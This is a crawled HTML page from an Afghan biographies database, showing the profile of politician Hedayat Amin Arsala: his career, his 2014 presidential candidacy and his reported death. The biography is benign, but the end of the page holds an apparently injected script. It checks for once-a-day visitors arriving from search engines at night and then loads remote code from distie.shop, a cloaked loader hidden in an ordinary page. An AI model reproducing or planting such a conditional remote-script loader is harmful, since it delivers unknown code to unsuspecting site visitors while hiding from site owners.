

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=202&task=view&total=5108&start=614&Itemid=2
body_size: 5546
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 615 of 5239</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5239&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4283&task=view&total=5239&start=613&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5606&task=view&total=5239&start=615&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5239&start=5238&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Arsala, Hedayad Amin</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Arsala, Hedayad Amin</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1942</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Presidential Candidate 2014 Election</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<span style="font-size:14px;"><strong>2. Previous Functions:</strong><br />
	World Bank Official (1969-1987)<br />
	NIFA Founding Member (1987)<br />
	Finance Minister Afghan Exile Government (1989-1992)<br />
	Minister of Foreign Affairs, Mujaheddin Government (1992-1995)<br />
	Vice President of Afghanistan Transitional Government (2002-2004)<br />
	Senior Minister and Presidential Adviser in the Karzai Administration (2004 - 2013)<br />
	Candidate Presidential Eelection 2014</span></p>
<p>
	<span style="font-size:14px;"><strong>3. Biodata:</strong><br />
	<img alt="Arsala_Amin_Hedayat" height="104" src="/images/stories/afghan_bios_2011/Arsala_Amin_Hedayat.jpg" style="margin-right: 10px; float: left;" width="78" />Hedayat Amin Arsala, an ethnic Pashtun, was born 1942 in Nangahar Province, grew up in Kabul and attended high school there and completed his BA and MA in Economics. He also was focusing on international relations, at Southern Illinois University (SIU) in the United States of America. He also completed the course work and qualifying exams for a PhD in Economics at George Washington University, Washington DC. In May 2008, SIU conferred an honorary doctorate on Arsala for his distinguished service to Afghanistan. He is the nephew of moderate Pashtun leader Pir Gailani. In 1969, Hedayat Amin-Arsala was the first Afghan to join the World Bank (WB) through the Young Professional Program. He served there for 18 years in several economic and senior operational posts. Active in the resistance against the Soviet occupation since 1979, he left the WB in 1987 to participate full-time in the Afghan struggle. He was a founding member of the National Islamic Front of Afghanistan (NIFA), led by Pir Sayed Ahmad Gailani, and a member of the Supreme Council of Mujahideen Unity (formed in February 1980). He served as the Finance Minister in the Afghan Interim Government (AIG) in exile from 1989-1992. When the Soviets withdrew and there was a subsequent regime change in Afghanistan,<br />
	<br />
	Arsala was appointed as the Foreign Minister of the newly-formed Mujahideen coalition government in early 1993. He withdrew from that post in 1995 due to infighting and political disagreement amongst some Mujahideen groups. With the rise of the Taliban, Arsala- with some compatriots- launched a peace campaign which called for a broad-based interim Government through a Loya Jirga. This peace movement, later known as &lsquo;The Rome Group&rsquo;, and its key members, including Arsala, were key participants in the Bonn deliberations after 11 September 2001. The Bonn Conference resulted in the famous Bonn Agreement and the formation of the Interim Afghan Administration.<br />
	<br />
	Hamid Karzai was appointed Chairman and Arsala was appointed as Vice Chairman and the first Minister of Finance in post-Taliban Afghanistan. The Bonn Conference also provided a roadmap for subsequent political developments. In June 2002, the Transitional Government of Afghanistan was formed. The Emergency Loya Jirga of Afghanistan elected Hamid Karzai as President, and Arsala was appointed as Vice President of Afghanistan. As Vice-President (VP), Arsala simultaneously headed the Independent Administrative Reform and Civil Service Commission. He also chaired the Economic Coordination Council and the National Census Committee. He was a member of the National Security Council, and at times, in Karzai&rsquo;s absence, Acting President. After 2.5 years as VP, Arsala was appointed Senior Advisor to the President as well as the Minister for Commerce and Industry. In 2006, he became the Senior Minister of the Islamic Republic of Afghanistan, and in the latter part of 2008, he simultaneously became the Chairman of the Government Coordination Committee (GCC) and served as the Co-Chair of the Joint Coordination and Monitoring Board.</span></p>
<p>
	<span style="font-size:14px;">Senior presidential advisor, Hedayat Amin Arsal, quiete frequently chairs the Council of Ministers (CM) meeting at the presidential palace. (20121010)</span></p>
<p>
	<span style="font-size:14px;">Most of the 16 Presidential candidates disqualified by the IEC in 2013 have endorsed Arsala, calling themselves &quot;Tahood-e-Milli-Baray Nejat-e-Afghanistan&quot;. Tahood-e-Milli-Baray Nejat-e-Afghanistan denounces any sort of power-sharing on the basis of package distributions and rejects the approach of forming a coalition government.(20140210)</span></p>
<p>
	<span style="font-size:14px;"><span>Hedayat Amin Arsala was a presidential candidate 2014 with his First vice president, Gen. Khudaidad (Hazara) and his Second vice president, Mrs. Safia Seddiqi (Pashtun). Sebghatullah Mojadedi along with the vice presidents of Hedayat Amin Arsala also endorsed Ashraf Ghani Ahmadzai for the second round of election.(20140522)<br />
	Hedayat Amin Arsala, former presidential candidate, endorsed presidential candidate Ashraf Ghani-Ahmadzai in Kabul on 20140609.<br />
	<br />
	Former minister of finance Hidayat Amin Arsala returned to Afghanistan. (20220622)</span></span><br />
	&nbsp;</p>
<p>
	<span style="font-size:14px;">Arsala is married to the US citicen Betsy Thomas Amin-Arslala. The couple&nbsp; has 3 children.<br />
	<br />
	Arsala&nbsp;has died at the age of 84. His death followed an illness, according to family members and friends.(20251103)<br />
	<br />
	Arsala speaks Pashtu, Dari and English.</span></p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2025-11-03</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2009-10-09</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5239&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4283&task=view&total=5239&start=613&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5606&task=view&total=5239&start=615&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5239&start=5238&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>